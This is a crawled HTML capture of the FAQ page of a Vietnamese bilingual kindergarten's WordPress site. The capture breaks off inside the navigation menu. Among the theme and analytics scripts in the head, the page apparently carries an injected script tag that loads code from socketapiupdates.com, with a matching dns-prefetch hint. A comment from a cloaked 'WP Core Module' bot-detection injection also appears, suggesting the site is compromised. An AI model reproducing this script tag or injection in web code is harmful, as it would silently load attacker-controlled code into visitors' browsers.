

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eduplay.edu.vn/faqs/
body_size: 15973
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="vi" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="vi" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="vi" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="vi" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

<meta name="google-site-verification" content="qP-4lWuhelfW5yHJ1aj1qul3F49jZPRTWi6zAu1DfVs" />

	<title>FAQs - Eduplay Hà NộiEduplay Hà Nội</title>
	<meta name="description" content="FAQs - Eduplay Hà Nội | Giáo dục phương Tây &#8211; Giá trị phương Đông" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://eduplay.edu.vn/wp-content/uploads/2023/02/logo-eduplay.png" type="image/x-icon" />
		<link rel="pingback" href="http://eduplay.edu.vn/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Eduplay Hà Nội" href="http://eduplay.edu.vn/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Eduplay Hà Nội" href="http://eduplay.edu.vn/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="http://eduplay.edu.vn/wp-content/themes/theme54991/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="http://eduplay.edu.vn/wp-content/themes/theme54991/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="http://eduplay.edu.vn/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="http://eduplay.edu.vn/wp-content/themes/theme54991/style.css" />
	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5PWFC8J');</script>
	<!-- End Google Tag Manager -->
	
	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1933684753346747');
	  fbq('track', 'PageView');
	</script>
	<noscript>
	  <img height="1" width="1" style="display:none" 
		   src="https://www.facebook.com/tr?id=your-pixel-id-goes-here&ev=PageView&noscript=1" />
	</noscript>
	<!-- End Facebook Pixel Code -->
	
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->

<!-- This site is optimized with the Yoast SEO plugin v9.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://eduplay.edu.vn/faqs/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FAQs - Eduplay Hà Nội" />
<meta property="og:url" content="http://eduplay.edu.vn/faqs/" />
<meta property="og:site_name" content="Eduplay Hà Nội" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FAQs - Eduplay Hà Nội" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Eduplay Hà Nội &raquo;" href="http://eduplay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Eduplay Hà Nội &raquo;" href="http://eduplay.edu.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/eduplay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexslider-css'  href='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css'  href='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-lazy-load-css'  href='http://eduplay.edu.vn/wp-content/plugins/cherry-lazy-load/css/lazy-load.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-parallax-css'  href='http://eduplay.edu.vn/wp-content/plugins/cherry-parallax/css/parallax.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://eduplay.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='http://eduplay.edu.vn/wp-content/plugins/popup-maker/assets/css/site.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css'  href='http://eduplay.edu.vn/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme54991-css'  href='http://eduplay.edu.vn/wp-content/themes/theme54991/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://eduplay.edu.vn/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Lato-css'  href='//fonts.googleapis.com/css?family=Lato&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='http://eduplay.edu.vn/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css'  href='http://eduplay.edu.vn/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;ver=4.9.28'></script>
<script type='text/javascript' src='https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/theme54991/js/my_script.js?ver=1.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0'></script>
<link rel='https://api.w.org/' href='http://eduplay.edu.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://eduplay.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://eduplay.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://eduplay.edu.vn/?p=12' />
<link rel="alternate" type="application/json+oembed" href="http://eduplay.edu.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feduplay.edu.vn%2Ffaqs%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://eduplay.edu.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feduplay.edu.vn%2Ffaqs%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '244282046076074', {
em: 'insert_email_variable,'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=244282046076074&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPZSHH4ZT3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPZSHH4ZT3');
</script><style type="text/css">
.qtranxs_flag_vi {background-image: url(http://eduplay.edu.vn/wp-content/plugins/qtranslate-x/flags/vn.png); background-repeat: no-repeat;}
</style>
<link hreflang="vi" href="http://eduplay.edu.vn/vi/faqs/" rel="alternate" />
<link hreflang="x-default" href="http://eduplay.edu.vn/faqs/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script>
 var system_folder = 'http://eduplay.edu.vn/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='http://eduplay.edu.vn/wp-content/themes/theme54991',
	 PARENT_URL = 'http://eduplay.edu.vn/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme54991'</script>
<style type='text/css'>
body { background-color:#ffffff }
.header { background-color:#ffffff }

</style>
<style type='text/css'>
h1 { font: normal 50px/48px Open Sans;  color:#374047; }
h2 { font: normal 45px/48px Open Sans;  color:#374047; }
h3 { font: normal 40px/48px Open Sans;  color:#374047; }
h4 { font: bold 24px/24px Open Sans;  color:#8dc041; }
h5 { font: normal 24px/24px Open Sans;  color:#374047; }
h6 { font: bold 18px/29px Open Sans;  color:#8dc041; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 63px/63px Lato;  color:#ffffff; }
.sf-menu > li > a { font: normal 24px/30px Open Sans;  color:#ffffff; }
.nav.footer-nav a { font: normal 14px/24px Open Sans;  color:#ffffff; }
</style>
<link rel="icon" href="http://eduplay.edu.vn/wp-content/uploads/2019/12/cropped-eduplay-truong-mam-non-song-ngu-khuat-duy-tien-ha-noi-02-32x32.png" sizes="32x32" />
<link rel="icon" href="http://eduplay.edu.vn/wp-content/uploads/2019/12/cropped-eduplay-truong-mam-non-song-ngu-khuat-duy-tien-ha-noi-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://eduplay.edu.vn/wp-content/uploads/2019/12/cropped-eduplay-truong-mam-non-song-ngu-khuat-duy-tien-ha-noi-02-180x180.png" />
<meta name="msapplication-TileImage" content="http://eduplay.edu.vn/wp-content/uploads/2019/12/cropped-eduplay-truong-mam-non-song-ngu-khuat-duy-tien-ha-noi-02-270x270.png" />
	<style id="pum-styles" type="text/css" media="all">
	/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Acme|Montserrat');

/* Popup Theme 3140: Framed Border */
.pum-theme-3140, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.5 ) } 
.pum-theme-3140 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1 ) } 
.pum-theme-3140 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-3140 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-3140 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 
/* Popup Theme 3139: Cutting Edge */
.pum-theme-3139, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.5 ) } 
.pum-theme-3139 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.5 ); background-color: rgba( 30, 115, 190, 1 ) } 
.pum-theme-3139 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-3139 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-3139 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.1 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.1 ); background-color: rgba( 238, 238, 34, 1 ) } 
/* Popup Theme 3138: Hello Box */
.pum-theme-3138, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-3138 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0 ); background-color: rgba( 255, 255, 255, 1 ) } 
.pum-theme-3138 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-3138 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-3138 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1 ) } 
/* Popup Theme 3137: Enterprise Blue */
.pum-theme-3137, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.7 ) } 
.pum-theme-3137 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.5 ); background-color: rgba( 255, 255, 255, 1 ) } 
.pum-theme-3137 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-3137 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-3137 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1 ) } 
/* Popup Theme 3136: Light Box */
.pum-theme-3136, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.6 ) } 
.pum-theme-3136 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1 ); background-color: rgba( 255, 255, 255, 1 ) } 
.pum-theme-3136 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-3136 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-3136 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1 ) } 
/* Popup Theme 2962: Popup tuyển sinh */
.pum-theme-2962, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1 ) } 
.pum-theme-2962 .pum-container, .pum-theme-default-theme .pum-container { padding: 4px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 0.93 ) } 
.pum-theme-2962 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-2962 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-2962 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ) inset; text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1 ) } 

	
		</style>		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header.header .header_block_2').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: false				,	pseudo: true				});
			}
		})
	</script>
	<!-- Global site tag (gtag.js) - AdWords: 794117413 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-794117413"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);} gtag('js', new Date());
		gtag('config', 'AW-794117413');
	</script>
</head>

<body class="page-template page-template-page-faq page-template-page-faq-php page page-id-12">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PWFC8J"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="69742b2f29531">
						
<div class="header_block_1">

	<div class="left_side">
		<div class="header_widget_1" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar-1">
					</div>
	</div>

	<div class="right_side">
		<!-- Social Links -->
		<div class="social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a href="#" title="google"><img src="/wp-content/themes/theme54991/images/social/google.png" alt="google"></a></li><li><a href="#" title="twitter"><img src="/wp-content/themes/theme54991/images/social/twitter.png" alt="twitter"></a></li><li><a href="http://facebook.com/songngueduplaygarden" title="facebook"><img src="/wp-content/themes/theme54991/images/social/facebook.png" alt="facebook"></a></li></ul>		</div>
		<!-- /Social Links -->
		
		<div class="header_widget_2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar-2">
					</div>
	</div>

	<div class="clear"></div>
</div>

<div class="header_block_2">

	<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="http://eduplay.edu.vn/" class="logo_h logo_h__img"><img src="http://eduplay.edu.vn/wp-content/uploads/2023/02/subLogo.png" alt="Eduplay Hà Nội" title="Giáo dục phương Tây &#8211; Giá trị phương Đông"></a>
						<p class="logo_tagline">Giáo dục phương Tây &#8211; Giá trị phương Đông</p><!-- Site Tagline -->
	</div>
<!-- END LOGO -->	<div class="top_search hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
		<!-- BEGIN SEARCH FORM -->
  
	<div class="search-form search-form__h hidden-phone clearfix">
		<i class="icon-search btn-search pull-right"></i>
		<form id="search-header" class="navbar-form pull-right" method="get" action="http://eduplay.edu.vn/" accept-charset="utf-8">
			<input type="text" name="s" id="search-form_it" class="search-form_it">
			<button type="submit" class="search-form_is">
				<i class="icon-search"></i>
			</button>
		</form>
	</div>  
<!-- END SEARCH FORM -->	</div>
	<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="http://eduplay.edu.vn/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-2725" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/menu/thong-diep-hieu-truong/">Thông điệp hiệu trưởng</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://eduplay.edu.vn/category/doi-ngu-nhan-su/">Đội ngũ nhân sự</a>
	<ul class="sub-menu">
		<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/ban-giam-hieu/">Ban giám hiệu</a></li>
		<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/doi-ngu-giao-vien-nuoc-ngoai/">Đội ngũ giáo viên nước ngoài</a></li>
		<li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/doi-ngu-giao-vien-viet-nam-2/">Đội ngũ giáo viên Việt Nam</a></li>
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/doi-ngu-nhan-vien-ho-tro/">Đội ngũ nhân viên hỗ trợ</a></li>
	</ul>
</li>
	<li id="menu-item-2726" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/menu/hoi-dong-chuyen-mon/">Hội đồng chuyên môn</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://eduplay.edu.vn/category/csvc/">Cơ sở vật chất</a>
	<ul class="sub-menu">
		<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/lop-hoc-cua-be/">Lớp học của bé</a></li>
